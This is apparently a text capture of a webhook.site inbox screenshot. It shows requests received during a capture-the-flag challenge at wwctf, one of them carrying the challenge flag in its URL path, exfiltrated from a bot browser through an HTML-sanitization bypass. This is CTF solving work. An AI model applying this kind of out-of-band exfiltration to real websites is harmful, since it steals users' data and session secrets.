 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Sign Up Now
4a1d0a64 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now More Show In
REQUESTS (17/100) Newest First
Search Query ?
GET #fe335
2406:7400:bd:6d61:b884:5374:12da:
01/12/2024 00:43:56
GET #00424 35.239.199.242
01/12/2024 00:43:13
GET #2f6c9
2406:7400:bd:6d61:b884:5374:12da:
30/11/2024 23:48:48
GET #91530
2406:7400:bd:6d61:b884:5374:12da:
30/11/2024 20:51:47
GET #e669a
Request Details Permalink Raw content Copy as
GET https://webhook.site/4a1d0a64-9b41-4fa8-9b9d-2aeae9735076/pflag=wwf%7BHTML_r
0UNdTR1P_f0r_tH3_W1N_4Nd_S3RV3R_5ID3_H7ML_S4N1T1Z4TI0N_1S_B4D_1D34%
7D
Host 35.239.199.242 Whois Shodan Netify Censys VirusTotal
Date 01/12/2024 00:43:13 (a minute ago)
Size 0 bytes
Time 0.000 sec
ID 004243b7-d46a-42c8-bdbb-e3b5cfe79859
Note Add Note
Query strings
Headers
accept-encoding gzip, deflate, br, zstd
referer https://saas.wwctf.com/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/a...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li...
upgrade-insecure- 1
requests
accept-language en-US,en;q=0.9
sec-ch-ua-platform "Linux"
sec-ch-ua-mobile ?0
sec-ch-ua "Chromium";v="131", "Not_A Brand";v="24"
host webhook.site
content-length
content-type
Form values